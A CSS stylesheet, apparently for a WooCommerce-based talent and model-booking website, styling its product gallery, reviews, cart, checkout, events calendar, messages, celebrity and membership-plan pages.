.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:after{opacity:1;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:before{content:""; height:100%; width:100%; position:absolute; background:rgba(0,0,0,0.3); left:0; top:0; opacity:0; transition:0.6s;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:before{opacity:1}
.single-product .summary p.price{font-size:17px !important;}
.woocommerce-product-details__short-description p, .product_page .entry-summary .product-sku{font-size:16px; font-weight:300; line-height:27px;}
.review-rating-section{float:left; width:100%;}
.review-rating-section .star-rating{float:left; width:120px; margin-right:10px; color:#d5d5d5;}
.review-rating-section .star-rating span{color:#dc2626!important;}
.review-rating-section .product_reviews{float:left; width:auto;}
.review-rating-section .product_reviews, .review-rating-section .product_reviews a{color:#999;}
.review-rating-section{margin-top:10px;}
.entry-summary .woocommerce-Price-amount.amount{font-size:17px; font-weight:600; padding-top:18px !important;}
.product_page .entry-summary .woocommerce-Price-amount.amount{color:#fc2626 !important; padding-top:10px !important; border-top:1px solid #ddd; margin-top:20px !important; display:inline-block !important; min-width:130px !important;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop{margin-top:10px !important; font-size:15px !important; display:inline-block;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop a{font-weight:500 !important;}
.wcv-header-container{overflow:visible !important;}
.wcv-store-header h1{font-size: 29px;    margin-top: 38px;    font-weight: 600;    border-bottom: 1px solid #ddd;    padding-bottom: 15px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:24.17%!important; margin:0 1.8% 2.992em 0 !important; position:relative;}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{margin-right:0 !important;}
.woocommerce ul.products li.product:not(.last) > a:after, .woocommerce-page ul.products li.product:not(.last) > a:after{content:""; height:100%; width:100%; position:absolute; top:0; left:0;}
.woocommerce ul.products li .woocommerce-loop-product__link img{width:100% !important;}
ul.products li.product .price{margin-bottom:25px !important;}
.woocommerce-ordering select.orderby{border: 1px solid #ddd; padding: 10px; height: auto;}
.woocommerce-Reviews #comments{float:left; width:400px !important; padding-right:20px;}
.woocommerce-Reviews #review_form_wrapper{float:left; width:calc(100% - 400px) !important; border-left:1px solid #ddd; padding-left:20px;}
.product .woocommerce-tabs .woocommerce-Reviews #comments h2{color:#333; border:0px solid rgba(0,0,0,0) !important; line-height:150% !important; font-size:17px; margin:0;}
.woocommerce-Reviews .ivole-meter{height:13px; border-radius:7px; box-shadow:inset 0 0px 0px rgba(0,0,0,.4), inset 0 0 0 0px rgba(0,0,0,.1) !important;}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar{box-shadow:0 0 0 0 rgba(0,0,0,0);}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar:before, #ivole-histogramTable tr.ivole-histogramRow .ivole-credits{display:none;}
.ivole-meter.star_5 .ivole-meter-bar{background:#5ba829 !important}
.ivole-meter.star_4 .ivole-meter-bar{background:#9acd32 !important}
.ivole-meter.star_3 .ivole-meter-bar{background:#ffba00 !important}
.ivole-meter.star_2 .ivole-meter-bar{background:#ff7800 !important}
.ivole-meter.star_1 .ivole-meter-bar{background:#cb202d !important}
.woocommerce-Reviews #review_form_wrapper .comment-notes{display:none;}
.reviews-box{clear:both; display:inline-block; width:100%; margin-top:50px;}
.comment_container .comment-text{float:right; width:calc(100% - 60px); padding-left:15px !important;}
#ivole-histogramTable tr.ivole-histogramRow td a{box-shadow:0 0 0 rgba(0,0,0,0) !important; color:#333;}
.woocommerce-tabs .comment-reply-title{font-size:22px !important; font-weight:600 !important;}
.comment-form-comment textarea{width:100% !important; border:1px solid #ddd !important;}
.comment-form-author, .comment-form-email{width:calc(50% - 15px);}
.comment-form-email{float:right;}
.comment-form-author{float:left;}
.comment-form-author input[type=text], .comment-form-email input[type=email]{width:100%;}
#commentform .cptch_block{clear:both; display:inline-block !important; width:100%; margin:15px 0 !important;}
.comment-form-rating p.stars{font-size:22px}
.comment-respond label{width:100%;}
#respond .comment-form-rating p.stars{display:inline-block !important;}
.woocommerce-tabs #reviews li.comment, .woocommerce-tabs #reviews li.review{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding-bottom:15px;}
.woocommerce-tabs #reviews li.comment:last-child, .woocommerce-tabs #reviews li.review:last-child{border-bottom:0px solid rgba(0,0,0,0)}
.woocommerce-tabs #reviews li.comment .avatar, .woocommerce-tabs #reviews li.review .avatar{float:left !important; max-height:60px !important; height:auto !important;}
.comment-text .star-rating{display:inline-block; margin-right:8px;}
.comment-text .review-count{display:inline-block;}
.woocommerce-variation-add-to-cart .minus, .woocommerce-variation-add-to-cart .plus{float:left; background:#fff; border:1px solid #b2b1b1; height:38px; width: 36px; border-radius:3px; margin-right:3px;}
.single-product form.cart input.qty{min-height:38px !important; width:45px !important; margin-right:3px; border:1px solid #b2b1b1 !important; border-radius:3px !important; text-align:center;}
.single-product .quantity{margin-right:0 !important;}
.single-product .woocommerce-product-rating{line-height:170% !important; margin-bottom:0 !important;}
.single-product .woocommerce-review-link{color:#848181 !important;}
table.variations select{border:1px solid #b2b1b1; height:40px; border-radius:3px;}
.star-rating span:before{color:#fc2626 !important;}
.woocommerce-product-rating .review-count{display:inline-block;}
.variations td.value a{display:none;}
span.cptch_wrap.cptch_math_actions label{width:auto;}
/*------ fEED PAGE CSS sTARTE HERE -------------*/
.feed_page .adds_sidebar{display:inline-block; width:100% !important; margin:0 !important;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside{margin-top:0 !important; padding-top:0 !important; display:inline-block; width:100%;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside li.My_Profile{margin-top:0; margin-bottom:30px;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside .sidebar_filter_jobs{border-top:1px solid #ddd !important;}
.feed_page .adds_sidebar .posts.blog-profile .post_attribute{line-height:130% !important;}
.feed_page .adds_sidebar .posts.blog-profile .light{font-size:13px !important;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:70px;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 80px);}
.top_bar_section{display:flex; align-items:center;}
.top_bar_section .user_img{max-width:60px;}
.top_bar_section .user_img img{width: 50px; height: 50px; border-radius: 80px;}
.top_bar_section .title_topbar{width:calc(100% - 40px); padding:0 8px;}
.top_bar_section .title_topbar h2{font-size:16px;}
.container.p_tb40.min_container.feed_page{background:#fbfbfb;}
.top_bar_section .btn-group button{background:rgba(0,0,0,0); border:0px solid; padding:0; font-size: 18px;}
#feeds .user_profile{border:1px solid #ddd; padding:18px; margin-bottom:20px !important; border-radius:4px; background:#fff;}
#feeds .top_bar_section{margin-bottom:15px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin-bottom:35px !important;}
.top_bar_section .title_topbar p{font-size:13px; color:#333 !important;}
#feeds .user_profile .points_list{margin:5px 0 8px;}
#feeds .user_profile .points_list li{display:inline-block; list-style:none;}
#feeds .user_profile .points_list li a{color:#333; margin-right:15px; font-size:17px;}
#feeds .user_profile .points_list li a span{font-size:13px;}
.form_comment{border-top:1px solid #ddd; margin-top:8px; padding-top:8px;}
.form_comment input{width:100%; background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); padding:0; font-size:13px;}
.adds_sidebar ul.ads-sidebar.sidebar-left.talent_adds li{border:1px solid #ddd; margin-bottom:30px;}
.ads_bottm{margin-bottom:40px !important;}
.col-md-12.col-xs-12.profile-boxxxxx.ads_bottm ins.adsbygoogle{border:1px solid #ddd !important;}
/*--- Checkout page css start--*/
.woocommerce-message{background:#099e44 !important; color:#fff; display:inline-block; width:100%; }
.shop_table.woocommerce-checkout-review-order-table{width:100%;}
.woocommerce-message a.button.wc-forward, .woocommerce-message a.button.wc-forward:hover{background:rgba(0,0,0,0) !important; border:1px solid #fff !important; color:#fff !important; padding:5px 10px !important; line-height:100%; box-shadow:0 0 0 rgba(0,0,0,0) !important}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{min-height:41px !important;}
.shop_table.woocommerce-checkout-review-order-table thead th{background:#fc2626 !important; padding:12px 8px; color:#fff !important; font-size:18px !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header{position:relative !important; background: rgba(0,0,0,0); height: auto; text-align: center;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column{margin:0 !important; text-align:center; background:#fc2626; color:#fff !important; padding:0 !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column h3{padding:8px; color:#fff; text-align:center;}
.tribe-events-calendar-month{width:100% !important;}
.tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime, .tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime *{color:#fc2626 !important; opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__calendar-event-title{font-weight:500; color:#000; opacity:1 !important; font-size:14px;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date time.tribe-events-calendar-month__day-date-daynum{font-size:17px; color:#000 !important;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__calendar-event-title a.tribe-events-calendar-month__calendar-event-title-link.tribe-common-anchor-thin.tooltipstered{font-weight:600;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event{opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{background:#fc2626 !important; color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner h3.tribe-events-calendar-month__multiday-event-bar-title{color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner{background:#dfdfdf !important;}
.tribe-events-calendar-day{width:100% !important;}
/*--- Cart page CSS Start here --*/
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart th{background:#fc2626; color:#fff; padding:10px 5px; font-size:17px;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart{width:100%;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td{border:1px solid #ddd;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-remove, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-thumbnail{text-align:center;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td a.remove{display:inline-block; width:18px !important; height:18px !important; line-height:16px; font-size:16px; text-align:center; border-radius:100%; box-shadow:none !important; border:1px solid #fc2626 !important; color:#fff; background:#fc2626; font-weight:800;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name > a{font-size:16px !important; color:#000; font-weight:600;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{font-weight:400;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{color:#666;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{margin-top:50px !important;}
.woocommerce-page .cart-collaterals .cart_totals h2{background:#ddd; padding:8px 15px; font-size:24px; text-transform:capitalize;}
.shop_table{width:100%;}
.shop_table .order-total{font-size:21px;}
.cart_totals .order-total th, .cart_totals .order-total td{padding-top:7px; padding-bottom:7px}
/*------ Thank You page css start here --------------------*/
.woocommerce-thankyou-order-received{padding:8px 10px; background:#099e44 !important; color:#fff !important; text-align:center;}
.woocommerce-table.woocommerce-table--order-details.shop_table.order_details thead th{background:#fc2626; padding:8px 15px; color:#fff; font-size:17px}
.woocommerce-order ul.order_details{padding:10px 30px; border:1px dashed #c3c1c1; margin:15px 0;}
.woocommerce-customer-details{margin:18px 0;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:50% !important;}
.cart_totals th{padding-left:15px !important}
.about_footer .footer-logo{margin-bottom:15px; display:inline-block;}
.about_footer p{font-size:16px; color:#666; text-align:justify}
.modal{z-index:105000;}
#change_role.modal .modal-dialog{margin:130px auto !important;}
.role_type{display:inline-block; padding-left:5px; font-size:17px; font-weight:300; color:#fc2626;}
.store-info ul{display:inline-block; width:100%}
section.gen-infor .gen_info [class^="col-"]{padding-left:45px}
.featured_about .fa-quote-left{color:#fc2626; font-size:42px; margin-bottom:20px;}
.flex{display:flex;  align-items:center;}
.featured_about h3{font-size:32px; font-weight:600; margin-bottom:15px;}
.featured_about p{font-size:17px; line-height:180%;}
.featured_about p.signature{color:#c7bebe; margin-top:10px; text-transform:uppercase; letter-spacing:5px; font-size:11px;}
.inline{margin:0; padding:0;}
.inline li{display:inline-block; margin-right:10px; padding-right:10px; position:relative;}
.setting.inline li:after{content:"|"; position:absolute; right:0;}
.setting.inline li:last:after{display:none;}
/*---------- featured profile css-----------------*/
section.rate_ravel{padding:80px 0;}
.nav-recent{margin:0; padding:0; width:100%; clear:both; float:left;}
.nav-recent li{float:left; width:33.333%; margin:4px 0; display:inline-block; color:#7c7c7c}
.wcvendors-pro-dashboard-wrapper a.button.product{padding:11px 20px !important; line-height:100%; display:inline-block;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-cols-group.wcv-horizontal-gutters{margin:0 -15px !important;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-horizontal-gutters .all-50{padding:0 15px !important;}
form.wcv-form.wcv-form-exclude{margin:0 -15px;}
form.wcv-form.wcv-form-exclude > [class^="all-"]{padding:0 15px !important;}
section.team_full{background:#dcdcdc;}
section.team_full .user_profile{margin-top:30px}
section.document, section.team_full{padding-top:60px; padding-bottom:60px;}
.doc_vid h4.appe,  .document h4.appe, .team_full h4.appe{margin:15px 0; text-align:center; font-size:32px; font-weight:600; padding-bottom:25px; position:relative;}
.doc_vid h4.appe:after, .team_full h4.appe:after, .document h4.appe:after{content:""; height:5px; width:60px; background:#fc0000; position:absolute; bottom:-2px; margin-left:-30px; left:50%;}
.doc_vid h4.appe:before, .team_full h4.appe:before, .document h4.appe:before{content:""; height:1px; width:260px; background:#000; position:absolute; bottom:0; margin-left:-130px; left:50%;}
.user_profile.team_member{overflow:hidden;}
.hov_caption{opacity:0; position:absolute; top:100%; left:0; background:rgba(255,255,255,0.9); transition:all 0.6s; padding:5px; height:100%; width:100%; text-align:center;}
.user_profile.team_member:hover .hov_caption{opacity:1; top:0; padding-top:40px;}
.hov_caption .detail_data{margin-bottom:15px;}
.messages_page{padding-top:60px;}
.messages_page .check{position:absolute; top:0px; left:5px;}
.messages_page h2.title_txt{margin-top:0;}
.messages_page .nav-pills > li a{color:#000;}
.messages_page .nav-pills > li.active > a{background-color:#fc2626; color:#fff;}
.messages_page .nav-pills > li a i{margin-right:10px;}
.messages_page .pagination-container{border-top:0px solid}
.messages_page .activity-list li{padding-right:120px; position:relative;}
.messages_page .activity-list li a{color:#000;}
.messages_page .activity-list li:hover{background:rgba(0,0,0,0.1) !important;}
.messages_page .activity-list li .btn-group{position:absolute; right:10px; top:14px; opacity:0;}
.messages_page .activity-list li .btn-group .btn{background:#fff; color:#fc2626; padding:5px 18px;}
.messages_page .activity-list li:hover .btn-group{opacity:1 !important;}
.messages_page .all_message{padding:2px 48px 2px 10px; float:left; width:100%; position:relative; }
.messages_page .all_message input{margin-top:6px; position:absolute; left:15px;}
.messages_page .all_message label{padding-left:35px;}
.messages_page .all_message input + label + .btn-group{ position:absolute; right:0; top:-5px;}
.messages_page .activity-list li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.messages_page input[type="text"].form-control{width:360px; box-shadow:0 0 0 rgba(0,0,0,0); padding:6px 12px; margin-bottom:15px; max-width:100%;}
.messages_page textarea.form-control{min-height:90px; box-shadow:0 0 0 rgba(0,0,0,0); margin-bottom:10px;}
.messages_page textarea.form-control::placeholder{color:#0568c6;}
.messages_page h2.title{margin:10px 0 10px; color:#000; font-size:21px}
.m_b11{margin-bottom:11px !important;}
/*-------------super model hunt page CSS start here-----*/
.super_model{width:100%;}
.banner_full{width:100%; display:inline-block; }
.banner_full img{width:100%;}
.super_model p{font-size:18px; line-height:30px; margin:30px 0; }
.super_model .cent_content p{color:#fc2626; font-size:22px;}
.super_model .cent_content p span{color:#000;}
.super_model .container{max-width:1080px;}
/*-------------super model hunt page CSS End here-----*/
.mobile_tab{width:100%; position:fixed; bottom:0; left:0; display:none; }
.cart_header, .cart_header:hover, .cart_header:focus{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px; margin-left:20px; position:relative;}
.cart_header span{font-size:12px; text-align:center; position:absolute; background:#fff; color:#fc2626; height:20px; width:20px; top:4px; right:-13px; font-weight:600; text-align:center; line-height:100%; border-radius:30px; line-height:19px;}
.user_login .cart_header{margin-top:-9px;}
.messages_page .left-side-search{ margin-bottom:15px; display:inline-block; width:100%;}
.messages_page .left-side-search .filter_search{background:#fc2626; color:#fff; font-size:16px; font-weight:700; border:1px solid #fc2626;width:50px; min-height:39px;}
.talent-dashboard .messages_page{padding-top:20px;}
.talent-dashboard .messages_page h2.title_txt .smll_txt{    float: right;    font-size: 15px;    margin-top: 4px;    text-decoration: underline;}
.talent-dashboard .messages_page .activity-list li .name, .talent-dashboard .messages_page .activity-list li .time, .talent-dashboard .messages_page .activity-list li .cust_message{padding-left:0;}
.talent-dashboard .messages_page .activity-list li{padding-left:0; padding-right:0}
.talent-dashboard .messages_page .activity-list li:hover{background:rgba(0,0,0,0) !important}
.pagination{width:100% !important; margin:0 0 20px 0 !important;}
.pagination a{float:right; color:#333; border:1px solid #ccc; padding:9px 34px; border-radius:35px; margin-left:10px;}
.pagination .new_post_link a{float:left;}
.super_model .text-center a{font-size:17px;}
.super_model .text-center a:not(.btn){text-decoration:underline;}
.page-template-dazzlerr-model-hunt .modal-body ul{padding-left:20px !important;}
.pagination a + a{float:left; margin:0;}
.diva_detail h3{width:100%; display:inline-block;}
body.page-template-dazzlerr-model-hunt .header_login_section{display:none;}
.mob_fix_btm{position:fixed; bottom:0; width:100%; left:0; padding:5px; background:#fff; z-index:100; box-shadow:0 0 10px rgba(0,0,0,0.2);}
.mob_fix_btm a{width:calc(50% - 5px);border-radius:0;border:0 solid;float:left}
.box_register{border:dashed 1px #fc2626;padding:10px;display:block;text-align:center;max-width:400px;margin:0 auto 20px;text-align:center}
.box_register h3{color:#fc2626;margin-bottom:15px}
.or-divide{text-align:center;margin-bottom:20px;}
.h_center{display:flex; align-items: center;}
.h_center .alert{width:100%;} 
.thank_pop .container{max-width:100%;}
.thank_pop{margin:80px auto; border:1px solid #e0e0e0; padding:35px; max-width:650px; text-align:center; background:#fff; box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px;}
.thank_pop h2{font-size:32px; font-weight:600; color:#5ea132; margin:0; text-align:center;}
.thank_pop p{font-size:14px; font-weight:400; color:#3d4637; margin:0; text-align:center;}
.grid_payment{margin:20px 0; display:inline-block; width:100%;}
.grid_payment li{width:33%; float:left; border-bottom:1px dashed #5ea132; display:inline-block; padding:15px 10px; text-align:left; }
.grid_payment li b{display:block;}
.social_cont {margin:20px 0; display:inline-block; width:100%;}
.social_cont p{margin:10px;}
.super_model .text-center h4{margin-bottom:20px !important; display:inline-block; width:100%;}
.elite_profile .profile-position{text-align:center; width:100%;}
.elite_profile.featured_about p.signature{color:#000 !important; margin-top:10px; text-transform:none; letter-spacing:0px; font-family:'Stalemate', cursive !important; font-size:39px;}
#influencer ul.edit-roles, #influencer ul.edit-niches, #services ul.edit-services, #services ul.edit-equipments{width:100%; float:left; margin-bottom:20px;}
#influencer ul.edit-roles li, #influencer ul.edit-niches li, #services ul.edit-services li, #services ul.edit-equipments li{display:inline-block; width:25%; float:left; padding-bottom:10px; position:relative;}
#influencer ul.edit-roles li input, #influencer ul.edit-niches li input, #services ul.edit-services li input, #services ul.edit-equipments li input{position:absolute; top:2px; left:5px;}
#influencer ul.edit-roles li label, #influencer ul.edit-niches li label, #services ul.edit-services li label, #services ul.edit-equipments li label{font-weight:400; padding-left:24px; margin-top:0;}
#influencer .row, #services_form .row{margin:0;}
#services_form h3{font-weight:700; margin-bottom:12px;}
#services_form h4{font-weight:700; font-size:20px; text-transform:capitalize; margin-bottom:5px;}
#influencer .row.row_influ{margin-left:-15px; margin-right:-15px;}
.diva_detail h4.line-title{text-align:center; padding:0 65px; margin:40px 0 20px !important;}
.criteria_detail p{margin-bottom:0;}
.criteria_detail b{margin-top:15px; display:inline-block;}
ul.box-grid-address{float:left; width:100%; display:inline-block;}
ul.box-grid-address li{border:1px dashed #dad6d6; float:left; width:calc(50% - 8px); padding:15px; float:left; display:inline-block; margin-bottom:15px !important; min-height:210px;}
ul.box-grid-address li h5{color:#fc2626;}
ul.box-grid-address li h5 + p{margin-top:0 !important; padding-top:0 !important;}
.post.category-events .post_header.single h4, .post.category-events .post_header.single h3{margin-top:20px; clear:both;}
.post_related .post_img.small.static a img{width:100% !important;}
ul.box-grid-address li:nth-child(2n + 2){float:right;}
ul.box-grid-address li:nth-child(2n + 3){clear:both;}
ul.box-grid-address li h5{margin-top:0 !important;;}
.line-title strong{position:relative; padding:0 15px;}
.line-title strong:before, .line-title strong:after{content:""; height:1px; width:50px; background:#fc2626; position:absolute; top:50%; left:100%;}
.line-title strong:before{left:-50px;}
#page_content_wrapper .criteria_detail p{margin:0; padding:0 !important;}
section.download_app .text-center{text-align:left !important;}
.btn_upload_video, .btn_upload_video:hover{font-size:15px; background:#d23c3d; border:1px solid #d23c3d; color:#fff; padding:10px 38px; border-radius:6px; display:inline-block; margin:5px;}
.btn_upload_video b{font-size:21px; font-weight:600; display:block;}
.btn_upload_video.outline_btn{background:rgba(0,0,0,0); color:#d23c3d;}
.btn_upload_video.outline_btn:hover, .btn_upload_video:hover{color:#fff; background:#d23c3d;}
.app_screenshot img{border:2px solid #ddd;}
.celeb .banner_celeb{width:100%; min-height:20px; position:relative; float:left;}
.celeb .banner_celeb .phone_display{position:relative; width:534px; height:715px; float:left; padding:20px 79px 208px 222px; border-radius:20px;}
.celeb .banner_celeb .phone_display:after{content:""; height:100%; width:100%; top:0; left:0; position:absolute; background:url("../images/phone_display.png"); background-size:100%; z-index:10;}
.right_celeb_box{width:40%; float:right; margin-top:200px;}
.right_celeb_box p{color:#fff; margin-top:20px; font-size:17px; max-width:295px; line-height:20px; padding-left:25px;}
.celeb section{padding-top:100px; padding-bottom:100px; clear:both;}
.celeb section.about p{margin-bottom:20px; text-align:justify; font-size:16px; line-height:202%;}
.celeb h2.title_head{position:relative; text-align:center; padding-bottom:15px; font-size:42px; font-weight:600; margin-bottom:35px;}
.celeb h2.title_head:after{content:""; height:3px; width:120px; left:calc(50% - 60px); position:absolute; top:100%; background:#fc2626;}
.celeb h2.title_head.white{color:#fff;}
.celeb h2.title_head.white:after{background:#fff}
.about_right_celeb{text-align:center; margin-bottom:-100px;}
.featured_celeb{background:#fc2626 url("../images/celeb_bg.jpg"); background-size:cover; background-repeat:no-repeat; background-position:center top;}
.featured_celeb .celeb_user{margin:0 -15px !important; padding:0; display:flow-root;}
.featured_celeb .celeb_user li{float:left; padding:15px; width:20%; list-style:none;}
.featured_celeb .celeb_user li h4{color:#fff; font-size:20px; font-weight:700; margin-top:10px;}
.featured_celeb .celeb_user li p{color:#fff;}
.celeb_how_it_work ul.nav{padding-top:100px;}
.celeb_how_it_work ul.nav{border:0px solid rgba(0,0,0,0); position:relative; padding-bottom:20px;}
.celeb_how_it_work ul.nav li{border-left:5px solid rgba(0,0,0,0); padding:15px; margin-bottom:30px; position:initial; cursor:pointer; width:100%;}
.celeb_how_it_work ul.nav li.active{border-left:5px solid #fc2626;}
.celeb_how_it_work ul.nav li h3{font-weight:800;}
.celeb_how_it_work ul.nav li p{font-size:16px;}
.celeb_how_it_work ul.nav li.active h3{color:#fc2626;}
.celeb_how_it_work ul.nav li:before{content:""; height:21px; width:21px; background:#d5d5d5; position:absolute; left:0; bottom:0; border-radius:40px;}
.celeb_how_it_work ul.nav li.active:before{background:#fc2626}
.celeb_how_it_work ul.nav li + li:before{left:30px;}
.celeb_how_it_work ul.nav li + li + li:before{left:60px;}
.celeb_how_it_work ul.nav li + li + li + li:before{left:90px;}
section.faq{background:#fc2626;}
section.faq .out_bx{background:#fff; padding:35px;}
.celeb + footer .popular_searches{display:none;}
.celeb section.faq .out_bx .panel-title a:before{content:"Q: "; font-size:21px;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body{border-top:0px solid rgba(0,0,0,0); padding-left:25px; padding-right:25px; padding-top:0;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:18px; font-weight:300;}
.celeb .faq .panel-default .panel-heading h4 a:after{content:"-"; border:1px solid #fc2626; text-align:center; line-height:30px; color:#fc2626; height:30px; width:30px;  border-radius:5px; right:0; background:none;}
.celeb .faq .panel-default .panel-heading h4 a.collapsed:after{content:"+"; border:1px solid #000; color:#000; top:16px;}
.celeb .btn-download{margin: 35px 20px 20px; display: inline-block; border: 2px solid #fff; border-radius: 7px; background: #000;}
.celeb .panel-group .panel + .panel{margin-top:0 !important;}
.for_login_pop .contact_alert_box{padding:45px; text-align:center;}
.for_login_pop .modal-dialog button.close{padding:0; right:4px; top:4px !important; font-size:45px; position:absolute;}
.for_login_pop .contact_alert_box h2{margin:8px 0;}
.for_login_pop .contact_alert_box p{margin-bottom:20px; font-size:14px;}
.for_login_pop .contact_alert_box .btn{font-size:15px; padding:10px 24px;}
.mob_nav_list li{position:relative;}
.mob_nav_list li .rate_value{position:absolute; right:30px; top:11px; font-size:11px; font-weight:300; letter-spacing:1px; z-index:-1;}
.mob_nav_list li .rate_value.green{color:#36a70f;}
.mob_nav_list li .rate_value.less{color:#ff232f;}
.mob_nav_list li .rate_value.org{color:#fab102;}
.progress-bar.default-bar{background-color:#ed3833 !important;}
.nav-tabs.nav-justified.with-mob-pop .rate_value{display:inline-block; width:calc(100% - 4px); text-align:center; font-size:11px; margin:1px 2px 0;}
.nav-profile.nav-justified > li .rate_value.less, .nav-tabs.nav-justified.with-mob-pop .rate_value:not(".green"){coursor:pointer !important;}
.page-template-edit-profile-test .ui-tooltip{margin-top:-85px!important;box-shadow:0 0 3px rgba(0,0,0,.1);border-radius:0;border:1px solid rgba(0,0,0,.1)!important;font-size:12px;padding:5px 10px}
.nav-tabs.nav-justified.with-mob-pop .rate_value.green{color:#fff; background:#36a70f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.less{color:#fff; background:#ff232f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.org{color:#fff; background:#fab102;}
.featured_celeb .celeb_user li img{border:1px dashed #fff; border-radius:3px; padding:5px; width:100%;}
.featured_celeb .gift-download{ border:1px solid #fff; border-radius:100px; padding:15px 32px; margin-top:30px; line-height:100%;}
.why_sec_reg h3{font-weight:700;}
.bann_reg .desktop{display:block;}  
.bann_reg .mobile{display:none;}
.mobile_member{width:100%;}
.select_plan{margin:0; padding:0;}
.select_plan li{padding:0; margin:0 0 10px; position:relative; list-style:none;}
.select_plan li input{display:none;}
.select_plan li label{padding:12px 12px 12px 60px; box-shadow:0 0 10px rgba(0,0,0,0.2); border:2px solid rgba(0,0,0,0); border-radius:6px; width:100%; display:inline-block;}
.select_plan li label .left_sec{width:calc(100% - 106px); float:left;}
.select_plan li label .left_sec b{font-size:21px; font-weight:500; margin-top:7px; display:block; line-height:100%;}
.select_plan li label .left_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label .right_sec{width:106px; float:right; text-align:right;}
.select_plan li label .right_sec b{font-size:36px; display:block; line-height:100%; font-weight:500;}
.select_plan li label .right_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label:before{content: ""; height:32px; width:32px; border:5px solid #d9d9d9; border-radius:100%; position:absolute; left:17px; top:25px;}
.select_plan li input[type="radio"]:checked + label{border-color:#ff0000;}
.select_plan li input[type="radio"]:checked + label .left_sec b{color:#ff0000}
.select_plan li input[type="radio"]:checked + label:before{border:1px solid #ff0000;}
.select_plan li input[type="radio"]:checked + label:after{content:""; height:22px; width:22px; background:#ff0000; position:absolute; left:22px; top:30px; border-radius:100%}
.mobile_member h3.red{color:#ff0000; text-align:center; font-size:24px; margin:15px 0 10px; font-weight:600;}
.mobile_member .table_plan{margin-bottom:10px;}
.mobile_member .table_plan tr th, .mobile_member .table_plan tr td{text-align:center; padding:10px 5px;border-left:1px solid #ddd;}
.mobile_member .table_plan tr td{font-size:13px;}
.mobile_member .table_plan tr:first-child{border-top:1px solid #ddd;}
.mobile_member .table_plan tr{border-bottom:1px solid #ddd;}
.mobile_member .table_plan tr th:first-child, .mobile_member .table_plan tr td:first-child{font-weight:600; padding-left:0; text-align:left; font-size:14px; border:0px solid rgba(0,0,0,0);}
.mobile_member .payment_btn{background:#ff0000; color:#fff; padding:10px; font-weight:700; border-radius:7px; width:calc(100% - 160px); float:left; text-align:center; font-size:18px; line-height:120%; margin-top:2px;}
.mobile_member .price_left{width:160px; float:left; line-height:100%;}
